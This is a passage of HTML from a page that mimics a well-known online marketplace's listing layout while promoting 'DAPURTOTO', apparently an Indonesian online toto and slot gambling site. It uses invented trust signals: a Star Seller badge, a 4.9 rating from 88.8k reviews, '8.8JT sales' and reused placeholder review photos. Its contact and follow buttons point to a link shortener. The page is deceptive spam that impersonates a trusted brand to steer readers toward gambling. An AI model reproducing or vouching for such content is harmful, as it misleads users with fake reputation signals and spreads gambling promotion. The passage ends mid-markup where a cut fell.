															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Silje added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Katrin added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Rachel added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Hayley added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Chelsea added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner" data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Diana added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
							<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
								<div data-appears-component-name="shop_owners">
									<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred>
										<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
											<div class="wt-position-relative">
												<a href="https://justopal.com.au/"><img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://abjteam.com/asetamp/favicon.webp?version=0" alt="DAPURTOTO" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://abjteam.com/asetamp/favicon.webp"/></a>
												<div class="wt-position-absolute star-seller-badge-over-avatar">
													<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
														<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
															<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
														</div>
														<div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
															<div>
																<div class="wt-mb-xs-1 wt-text-title">Star Seller</div>
																<div class="wt-text-body--small">
																	 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
												<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
													<a class="wt-text-link-no-underline" href="https://justopal.com.au/shop/"><p class="wt-text-heading">DAPURTOTO</p></a>
												</div>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
												<a class="wt-text-link-no-underline wt-text-body" href="https://justopal.com.au/">Owned by DAPURTOTO</a>
												<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
												<p class="wt-text-body">Indonesia</p>
											</div>
											<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
												<div class="" data-review-ratings-count data-rating="4.9">
													<a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
													<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
													<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
													<span class="rating-and-reviews-count__reviews-count wt-text-title">(88.8k)</span>
													</a>
												</div>
												<div class="wt-text-title">8.8JT sales</div>
												<div class="wt-text-title">Since 2011</div>
											</div>
											<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
												<div class="wt-flex-xs-1 wt-flex-lg-0">
													<a rel="nofollow" href="https://shrtdpr.me/dapurtoto2" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="DAPURTOTO" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message seller"><span>Message seller</span></a>
												</div>
												<div class="wt-flex-xs-1 wt-flex-lg-0">
													<div data-follow-shop-region>
														<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
															<input type="hidden" class="id" name="user_id" value="386926495"/>
															<a href="https://shrtdpr.me/dapurtoto2" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="other" data-module-name="">
															<span data-following-message class="wt-ml-xs-1 wt-display-none ">Following</span>
															<span data-not-following-message class="wt-ml-xs-1 ">Follow shop</span>
															</a>
														</div>
													</div>
												</div>
											</div>
											<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">
												This seller usually responds <b>within 24 hours.</b>
											</p>
										</div>
										<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
											<div class="seller-cred-badges-container wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6 ">
												<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
													<div class="wt-flex-shrink-0">
														<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 25 25" aria-hidden="true" focusable="false">
														<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
														</svg></span>
													</div>
													<p>
														<span class="wt-text-title">Smooth shipping</span>
														<span class="wt-text-body">Has a history of shipping on time with tracking.</span>
													</p>
												</div>
												<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
													<div class="wt-flex-shrink-0">
														<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 -2 29 25" aria-hidden="true" focusable="false">
														<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
														</svg></span>
													</div>
													<p>
														<span class="wt-text-title">Speedy replies</span>
														<span class="wt-text-body">Has a history of replying to messages quickly.</span>
													</p>
												</div>
												<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 ">
													<div class="wt-flex-shrink-0">
														<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
													</div>
													<p>
														<span class="wt-text-title">Rave reviews</span>
														<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-horizontal-center wt-body-max-width">
									<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">
										<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
											<div class="wt-content-toggle__trigger-wrapper">
												<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="product-safety-notice-toggle">
												<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
												<span class="wt-screen-reader-only">Read the full description</span>
												</button>
											</div>
											<p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line">
												<p style="text-align: justify;">Disclaimer: <a href="https://justopal.com.au/"><strong>DAPURTOTO</strong></a> merupakan salah satu platform situs toto slot gacor pertama di Indonesia yang menyediakan berbagai macam pasaran toto togel terpopuler yang tentunya tidak dapat anda temui di situs toto lainnya.</p>
											</p>
										</div>
									</div>
								</div>
								<div data-appears-component-name="listing_page_policy_overlay">
									<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
										<div class="wt-overlay__modal" data-overlay-modal>
											<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
											</button>
											<div class="wt-mb-xs-4">
												<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk DAPURTOTO</h2>
											</div>
											<div class="shop-structured-policies-section" id="shop-policies" data-structured>
												<div data-region="policy-subregions">
													<div class="wt-mb-xs-4" data-id="returns-and-exchanges">
														<h3 class="wt-text-title-large wt-mb-xs-1">Pengembalian & penukaran</h3>
														<div class="wt-text-caption wt-sem-text-secondary">
															 Lihat detail barang untuk kelayakan pengembalian dan penukaran.
														</div>
													</div>
													<div data-appears-component-name="listings_page_cancellations">
														<div class="wt-mb-xs-4" data-id="cancellations">
															<h3 class="wt-text-title-large wt-mb-xs-1">Pembatalan</h3>
															<div class="wt-text-caption wt-sem-text-secondary">
																<p>
																	Pembatalan: accepted
																</p>
																<p>
																	Minta pembatalan: dalam waktu 2 jam setelah pembelian
																</p>
															</div>
														</div>
													</div>
													<div data-appears-component-name="listings_page_structured_policies_payments">
														<div class="wt-mb-xs-4" data-id="payments">
															<h3 class="wt-text-title-large wt-mb-xs-1">Payments</h3>
															<div class="wt-pb-xs-2">
																<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
																Secure options
															</div>
															<div class="wt-pb-xs-1">
																<div class="wt-display-inline-block">
																	<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewbox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
																	<style type="text/css" id="style2">.visa-svg-path{fill:#1434cb}</style>
																	<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
																	<title id="paymentsvisa-2-visa">Visa</title></svg></span>
																	<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
																	<defs>
																	<style>
.a{opacity:0}.b{fill:#fff}.c{fill:#ff5f00}.d{fill:#eb001b}.e{fill:#f79e1b}
																	</style>
																	</defs>
																	<title id="paymentsmastercard-2-mastercard">Mastercard</title>
																	<g class="a">
																	<rect class="b" width="131.39" height="86.9"/>
																	</g>
																	<rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
																	<path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
																	<path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
																	<path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
																	</svg></span>
																	<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 